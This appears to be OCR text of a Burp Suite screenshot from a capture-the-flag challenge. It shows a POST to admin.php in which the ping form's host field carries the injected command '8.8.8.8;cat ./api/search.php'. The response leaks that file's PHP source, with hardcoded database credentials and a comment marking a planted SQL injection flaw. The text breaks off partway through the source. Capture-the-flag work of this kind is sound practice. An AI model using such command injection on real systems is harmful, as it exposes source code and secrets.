 Request
Pretty Raw Hex
\n
1 POST /admin.php HTTP/1.1
2 Host: env01.deadface.io:8080
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Origin: http://env01.deadface.io:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://env01.deadface.io:8080/admin.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Cookie: PHPSESSID=6ed8a3afcfc3a9bfffc725c6b3db74ba
14 Connection: keep-alive
15
16 ping_host=1&host=8.8.8.8;cat+./api/search.php
Response
Pretty Raw Hex Render
\n
49 <div style="margin-top: 1.5rem; padding: 1rem; background: rgba(0,0,0,0.3); border-radius:
8px; font-family: monospace; white-space: pre-wrap; font-size: 0.85rem;">
50 &lt;?php
51 // Search API endpoint
52 // VULNERABILITY: SQL Injection for data extraction (Medium-Advanced)
53
54 header(&#039;Content-Type: application/json&#039;);
55
56 $db_host = getenv(&#039;DB_HOST&#039;) ?: &#039;db&#039;;
57 $db_name = getenv(&#039;DB_NAME&#039;) ?: &#039;nvu_portal&#039;;
58 $db_user = getenv(&#039;DB_USER&#039;) ?: &#039;nvu_user&#039;;
59 $db_pass = getenv(&#039;DB_PASS&#039;) ?: &#039;NightVale2023!&#039;;
60
61 try {
62 $pdo = new PDO(&quot;mysql:host=$db_host;dbname=$db_name&quot;, $db_user, $db_pass);
63 $pdo-&gt;setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
64 } catch(PDOException $e) {
65 die(json_encode([&#039;error&#039; =&gt; &#039;Database connection failed&#039;]));
66 }
67
68 // Get search parameters
69 $query = isset($_GET[&#039;q&#039;]) ? $_GET[&#039;q&#039;] : &#039;&#039;;
70 $type = isset($_GET[&#039;type&#039;]) ? $_GET[&#039;type&#039;] :
&#039;announcements&#039;;
71
72 if (empty($query)) {
73 echo json_encode([
74 &#039;status&#039; =&gt; &#039;error&#039;,
75 &#039;message&#039; =&gt; &#039;Search query is required&#039;,
76 &#039;usage&#039; =&gt;
&#039;search.php?q=keyword&amp;type=announcements|courses|users|research&#039;,
77 &#039;examples&#039; =&gt; [
78 &#039;Search announcements: search.php?q=library&amp;type=announcements&#039;,
79 &#039;Search courses: search.php?q=physics&amp;type=courses&#039;,
80 &#039;Search research: search.php?q=energy&amp;type=research&#039;
81 ],
82 &#039;schemas&#039; =&gt; [
83 &#039;announcements&#039; =&gt; &#039;id, title, content, author, posted_at,
is_hidden&#039;,
84 &#039;courses&#039; =&gt; &#039;id, code, name, professor, description, semester&#039;,
85 &#039;users&#039; =&gt; &#039;id, username, email, role, created_at&#039;,
86 &#039;research_projects&#039; =&gt; &#039;id, project_name, lead_researcher,